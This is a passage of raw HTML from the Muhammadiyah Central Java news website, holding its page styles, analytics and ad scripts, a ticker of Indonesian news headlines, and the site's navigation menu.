#c2c2c2;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #ffffff;}.tie-cat-5520,.tie-cat-item-5520 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-5520:after{border-top-color:#e67e22 !important;}.tie-cat-5520:hover{background-color:#c86004 !important;}.tie-cat-5520:hover:after{border-top-color:#c86004 !important;}.tie-cat-5521,.tie-cat-item-5521 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-5521:after{border-top-color:#2ecc71 !important;}.tie-cat-5521:hover{background-color:#10ae53 !important;}.tie-cat-5521:hover:after{border-top-color:#10ae53 !important;}.tie-cat-5522,.tie-cat-item-5522 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-5522:after{border-top-color:#9b59b6 !important;}.tie-cat-5522:hover{background-color:#7d3b98 !important;}.tie-cat-5522:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-5523,.tie-cat-item-5523 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-5523:after{border-top-color:#34495e !important;}.tie-cat-5523:hover{background-color:#162b40 !important;}.tie-cat-5523:hover:after{border-top-color:#162b40 !important;}.tie-cat-5524,.tie-cat-item-5524 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-5524:after{border-top-color:#795548 !important;}.tie-cat-5524:hover{background-color:#5b372a !important;}.tie-cat-5524:hover:after{border-top-color:#5b372a !important;}.tie-cat-5525,.tie-cat-item-5525 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-5525:after{border-top-color:#4CAF50 !important;}.tie-cat-5525:hover{background-color:#2e9132 !important;}.tie-cat-5525:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1330px;}@media (min-width: 1300px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1300px;}}@media (max-width: 991px){.side-aside.normal-side{background: #2c368b;background: -webkit-linear-gradient(135deg,#01a54d,#2c368b );background: -moz-linear-gradient(135deg,#01a54d,#2c368b );background: -o-linear-gradient(135deg,#01a54d,#2c368b );background: linear-gradient(135deg,#2c368b,#01a54d );}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=taqyeem-styles-inline-css */
</style>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/pwmjateng.com","hash_tracking":"false","v4_id":"G-5CD2SLML9W"};/* ]]> */
</script>
<script type="text/javascript" src="https://ads.muhammadiyah.or.id/widget/script?ver=1.0.0" id="adsmu-script-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pwmjateng.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pwmjateng.com/wp-json/wp/v2/posts/58327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pwmjateng.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://pwmjateng.com/?p=58327' />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://pwmjateng.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6338384400787130"
     crossorigin="anonymous"></script><link rel="icon" href="https://pwmjateng.com/wp-content/uploads/2024/04/cropped-Logo-Muhammadiyah-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pwmjateng.com/wp-content/uploads/2024/04/cropped-Logo-Muhammadiyah-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pwmjateng.com/wp-content/uploads/2024/04/cropped-Logo-Muhammadiyah-180x180.png" />
<meta name="msapplication-TileImage" content="https://pwmjateng.com/wp-content/uploads/2024/04/cropped-Logo-Muhammadiyah-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.12 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FE25BQCZQC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-FE25BQCZQC');
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
		<style type="text/css" id="wp-custom-css">
			.tablepress {
  border-collapse: collapse;
  width: 100%;
  font-size: 12px;
  line-height: 1.4;
}

.tablepress th {
  background-color: #006699;
  color: white;
  text-align: center;
  padding: 10px;
  line-height: 1;
}

.tablepress td {
  border: 1px solid #ccc;
  padding: 8px;
  text-align: left;
}

.tablepress tbody tr:nth-child(even) {
  background-color: #f2f2f2;
}

@media screen and (max-width: 768px) {
  .tablepress-id-3 {
    font-size: 11px;
  }

  .tablepress th,
  .tablepress td {
    padding: 6px; /* opsional agar tidak terlalu sempit */
  }
}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0088ff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-58327 single-format-standard wp-theme-jannah tie-no-js metaslider-plugin wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom jannah">




<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Kamis, Januari 22 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Terkini</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://pwmjateng.com/perkuat-nasionalisme-di-malaysia-penjas-ums-terapkan-pembelajaran-kooperatif-di-sijb/">Perkuat Nasionalisme di Malaysia, Penjas UMS Terapkan Pembelajaran Kooperatif di SIJB</a>
							</li>

							
							<li class="news-item">
								<a href="https://pwmjateng.com/respon-cepat-bencana-unimus-terjunkan-9-relawan-kesehatan-dan-obat-obatan-ke-aceh-tengah/">Respon Cepat Bencana, UNIMUS Terjunkan 9 Relawan Kesehatan dan Obat-obatan ke Aceh Tengah</a>
							</li>

							
							<li class="news-item">
								<a href="https://pwmjateng.com/transformasi-tka-ismuba-2026-dikdasmen-pp-muhammadiyah-dorong-pendekatan-deep-learning/">Transformasi TKA ISMUBA 2026: Dikdasmen PP Muhammadiyah Dorong Pendekatan Deep Learning</a>
							</li>

							
							<li class="news-item">
								<a href="https://pwmjateng.com/fokus-rehabilitasi-relawan-mdmc-wonosobo-bertolak-ke-sumatra-selama-satu-bulan/">Fokus Rehabilitasi, Relawan MDMC Wonosobo Bertolak ke Sumatra Selama Satu Bulan</a>
							</li>

							
							<li class="news-item">
								<a href="https://pwmjateng.com/serunya-outbound-paud-surya-ceria-aisyiyah-di-agrowisata-amanah-belajar-berani-di-alam-terbuka/">Serunya Outbound PAUD Surya Ceria Aisyiyah di Agrowisata Amanah: Belajar Berani di Alam Terbuka</a>
							</li>

							
							<li class="news-item">
								<a href="https://pwmjateng.com/semarakkan-pilketos-atraksi-senjata-tapak-suci-pukau-siswa-smpn-1-nusawungu/">Semarakkan Pilketos, Atraksi Senjata Tapak Suci Pukau Siswa SMPN 1 Nusawungu</a>
							</li>

							
							<li class="news-item">
								<a href="https://pwmjateng.com/bioenergi-wasathiyah-jalan-tengah-keadilan-ekologi-di-tengah-ancaman-distopia/">Bioenergi Wasathiyah: Jalan Tengah Keadilan Ekologi di Tengah Ancaman Distopia</a>
							</li>

							
							<li class="news-item">
								<a href="https://pwmjateng.com/jadi-pusat-informasi-regional-campus-expo-2026-smuhi-hadirkan-25-kampus-ternama/">Jadi Pusat Informasi Regional, Campus Expo 2026 SMUHI Hadirkan 25 Kampus Ternama</a>
							</li>

							
							<li class="news-item">
								<a href="https://pwmjateng.com/intip-dunia-kerja-siswa-smp-muhammadiyah-jepara-sambangi-smk-bhakti-praja/">Intip Dunia Kerja, Siswa SMP Muhammadiyah Jepara Sambangi SMK Bhakti Praja</a>
							</li>

							
							<li class="news-item">
								<a href="https://pwmjateng.com/budget-sedekah-harus-setara-dengan-anggaran-senang-senang-ikhwanushoffa-ajak-jamaah-pca-adiwerna-re-evaluasi-gaya-hidup/">Budget Sedekah Harus Setara dengan Anggaran Senang-Senang, Ikhwanushoffa Ajak Jamaah PCA Adiwerna Re-evaluasi Gaya Hidup</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-2"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Muhammadiyah Jateng" href="https://pwmjateng.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://pwmjateng.com/wp-content/uploads/2024/02/Web-Builder_New-Header_Phone.png" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://pwmjateng.com/wp-content/uploads/2024/02/Web-Builder_New-Header-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://pwmjateng.com/wp-content/uploads/2024/02/Web-Builder_New-Header-1.png" alt="Muhammadiyah Jateng" width="1437" height="105" style="max-height:105px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Cari</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-pwm-jateng-top-main-mobile-navigation" class="menu"><li id="menu-item-72835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72835"><a href="https://muhammadiyahjateng.or.id/">ORGANISASI</a></li>
<li id="menu-item-72854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72854"><a href="https://pwmjateng.com/category/editorial/">Editorial</a></li>
<li id="menu-item-72855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72855"><a href="https://pwmjateng.com/category/tokoh/">Tokoh</a></li>
<li id="menu-item-72856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72856"><a href="https://pwmjateng.com/category/khazanah-islam/">Khazanah Islam</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-72857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72857"><a href="https://pwmjateng.com/category/khutbah/">Khutbah</a></li>
</ul>
</li>
<li id="menu-item-72858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72858"><a href="https://pwmjateng.com/category/pwm-jateng/fatwa-maklumat/">Fatwa &#038; Maklumat</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-86212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86212"><a href="https://pwmjateng.com/category/pwm-jateng/instruksi-dan-edaran/">Instruksi dan Edaran</a></li>
</ul>
</li>
<li id="menu-item-72869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72869"><a href="https://pwmjateng.com/category/berita/">KabarMu</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-72874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72874"><a href="https://pwmjateng.com/category/pwm-jateng/">PWM Jateng</a></li>
	<li id="menu-item-72870" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-72870"><a href="https://pwmjateng.com/category/berita/">Berita</a></li>
	<li id="menu-item-86334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86334"><a href="https://pwmjateng.com/category/berita/kabar-dunia/">Kabar Dunia</a></li>
	<li id="menu-item-72871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72871"><a href="https://pwmjateng.com/category/berita/kabar-daerah/">Daerah</a></li>
	<li id="menu-item-72872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72872"><a href="https://pwmjateng.com/category/aum/">AUM</a></li>
	<li id="menu-item-72873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72873"><a href="https://pwmjateng.com/category/ortom/">Ortom</a></li>
	<li id="menu-item-105103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105103"><a href="https://lpp.pwmjateng.com/">PesantrenMu</a></li>
	<li id="menu-item-105104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105104"><a href="http://mdmc.pwmjateng.com">LRB-MDMC</a></li>
</ul>
</li>
<li id="menu-item-72917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72917"><a href="https://pwmjateng.com/media-afiliasi/">Media Afiliasi</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-80773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80773"><a href="https://pwmjateng.com/eks-karesidenan-semarang/">Eks Karesidenan Semarang</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-80775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80775"><a href="https://muhammadiyahsemarangkota.org/">Kota Semarang</a></li>
		<li id="menu-item-80776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80776"><a href="http://www.muhammadiyahsalatiga.org">Kota Salatiga</a></li>
		<li id="menu-item-80777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80777"><a href="http://www.kendalmu.or.id">Kendal</a></li>
		<li id="menu-item-80778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80778"><a href="http://www.demakmu.com">Demak</a></li>
	</ul>
</li>
	<li id="menu-item-80789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80789"><a href="https://pwmjateng.com/eks-karesidenan-banyumas/">Eks Karesidenan Banyumas</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-80801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80801"><a href="http://www.layarmu.id/">Banjarnegara</a></li>
		<li id="menu-item-80802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80802"><a href="http://www.pdmcilacap.com/">Cilacap</a></li>
		<li id="menu-item-80803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80803"><a href="http://www.pdmpurbalingga.id/">Purbalingga</a></li>
	</ul>
</li>
	<li id="menu-item-80790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80790"><a href="https://pwmjateng.com/eks-karesidenan-pekalongan/">Eks Karesidenan Pekalongan</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-80805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80805"><a href="http://www.mocimu.id/">Kabupaten Tegal</a></li>
		<li id="menu-item-80806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80806"><a href="http://www.pdmbrebes.my.id/">Brebes</a></li>
		<li id="menu-item-80807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80807"><a href="http://www.pekalonganmu.com/">Kabupaten Pekalongan</a></li>
		<li id="menu-item-83392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83392"><a href="https://mozaikmupekalongankota.com/">Kota Pekalongan</a></li>
	</ul>
</li>
	<li id="menu-item-80791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80791"><a href="https://pwmjateng.com/eks-karesidenan-kedu/">Eks Karesidenan Kedu</a>
	<ul class="sub-menu menu-sub-content">
